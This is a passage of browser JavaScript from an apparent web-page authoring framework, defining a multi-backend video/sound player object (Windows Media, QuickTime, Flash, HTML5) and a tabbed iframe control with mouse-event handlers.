   var LMVideoSound = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,null,param,true);

   LMVideoSound.InitObject=LMVideoSoundInit;
   LMVideoSound.ShowObject=LMVideoSoundShow;
   LMVideoSound.HideObject=LMVideoSoundHide;
   LMVideoSound.Play=LMVideoSoundPlay;
   LMVideoSound.Stop=LMVideoSoundStop;
   LMVideoSound.TogglePlayState=LMVideoSoundTogglePlayState;
   LMVideoSound.RollIn=LMVideoSoundRollIn;
   LMVideoSound.RollOut=LMVideoSoundRollOut;

   LMVideoSound.autostart=autostart;
   LMVideoSound.playing=autostart;
   LMVideoSound.techno=techno;

   LMVideoSound.TagObject.Play=TagPlay;
   LMVideoSound.TagObject.Stop=TagStop;
   LMVideoSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMVideoSound.TagObject.RollIn=TagRollIn;
   LMVideoSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMVideoSound;
}

function LMVideoSoundInit()
{
   var player=FindTagFromId(this.id+"Inner");
   if(player==null) { return; }

   if(player.init==true) return;
   player.init=true;

   player.objectid=this.id;
   this.object=player;
}

function LMVideoSoundShow()
{
   if(!this.object) return;
   if(IsRunningLocally()==false) if(this.autostart) this.Play();
}

function LMVideoSoundHide()
{
   if(!this.object) return;
   this.Stop();
}

function IsRunningLocally()
{
	switch(window.location.protocol) { 
	   case 'http:': 
	   case 'https:': 
		 return false;
		 break; 
	   case 'file:': 
		 return true;
		 break; 
	   default:  
		 return false;
	} 
}

function LMVideoSoundPlay()
{
   if(!this.object) return;

   switch(this.techno) {
		case "WMP":
		   this.object.controls.play();
		   break;
		case "QT":
		   this.object.Play();
		   break;
		case "VideoFlash":
		   this.object.sendEvent('PLAY','true');
		   break;
	   case "HTML5Video":
		  this.object.play();
		  break;
   }
   this.playing=true;
}

function LMVideoSoundPause()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.pause();
			break;
		case "QT":
			this.object.Stop();
			break;
		case "VideoFlash":
			this.object.sendEvent('PLAY','false');
			break;
		case "HTML5Video":
		   this.object.pause();
		   break;
	}
	this.playing=false;
}

function LMVideoSoundStop()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.stop();
			break;
		case "QT":
			this.object.Stop();
			this.object.Rewind(); 
			break;
		case "VideoFlash":
			this.object.sendEvent('STOP');
			break;
		case "HTML5Video":
		   this.object.pause();
		   this.object.currentTime= 0;
		   break;
	}
	this.playing=false;
}

function LMVideoSoundTogglePlayState()
{
   if(!this.object) return;
   if(this.playing==true) this.Stop();
   else this.Play(); 
}

function LMVideoSoundRollIn()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Show();
}

function LMVideoSoundRollOut()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Hide();
}

function LMTabCtl(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,nbtabs,initialtab)
{
    var BranchLst = null;
    if (branch) {
        BranchLst = new Array(branch);
    }

    var LMTabCtl = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

    var tagdiv=document.getElementById(id);

    if(tooltip) tagdiv.text=tooltip;

    tagdiv.SetWidth=TagSetWidth;
    tagdiv.SetHeight=TagSetHeight;
    tagdiv.onmouseover=TagLMTabCtlMouseOver;
    tagdiv.onmouseout=TagLMTabCtlMouseOut;
    tagdiv.onmouseup=LMGlobalUp;
    tagdiv.onmousedown=LMGlobalDn;
    tagdiv.SetSelectedTab=LMTabCtl_SetSelectedTab;
    
    LMTabCtl.nbtabs= nbtabs;
    
    
    var i;
    for (i=1; i<=nbtabs; i++)
    {
        var tabid= id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        divtab.isactive= false;
        divtab.onclick= LMTabCtl_tabClick;
        divtab.onmouseover=tabMouseOver;
        divtab.onmouseout=tabMouseOut;
        divtab.tabctl= LMTabCtl;
        divtab.idx= i;
    }    
    
    LMTabCtl.MouseUp=LMTabCtlMouseUp;
    LMTabCtl.MouseDn=LMTabCtlMouseDn;
    LMTabCtl.MouseOver=LMTabCtlMouseOver;
    LMTabCtl.MouseOut=LMTabCtlMouseOut;
    LMTabCtl.InitObject=LMTabCtlInit;
    LMTabCtl.init=false;
    LMTabCtl.SetSelectedTab=LMTabCtl_SetSelectedTab;

    LMTabCtl.cursor=cursor;

    LMTabCtl.TagDiv=tagdiv;

    LMTabCtl.SetSelectedTab(initialtab);
    
    var divtab= document.getElementById(id + "_tab" + initialtab);
    var atab= divtab.parentNode;
    
    var frame= document.getElementById(id + "_iframe");
    frame.src= atab.href;

    return LMTabCtl;
}

function LMTabCtl_tabClick()
{
    this.tabctl.SetSelectedTab(this.idx);
}

function tabMouseOver(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;
	
	this.className= this.id + "_active";
}

function tabMouseOut(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;

    this.className= "";
}

function LMTabCtl_SetSelectedTab(idx)
{
    var i;
    for (i=1; i<=this.nbtabs; i++)
    {
        var tabid= this.id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        if (idx == i) {
            divtab.isactive= true;
            divtab.className= divtab.id + "_active";
        }
        else {
            divtab.isactive= false;
            divtab.className= "";
        }
    }
}

function LMTabCtlInit()
{
    if(this.init==true) return;
    this.init=true;

    tagdiv=document.getElementById(this.id);
    tagdiv.drawok=1;
}

function TagLMTabCtlMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTabCtlMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMTabCtlMouseUp()
{
      FireEvent(this.id,"_WhenButtonUp");
      LMObjectClick(this.id,0); 
}

function LMTabCtlMouseDn()
{
      FireEvent(this.id,"_WhenButtonDown");
}

function LMTabCtlMouseOver()
{
}

function LMTabCtlMouseOut()
{
}function SetBaseColor(r,g,b){}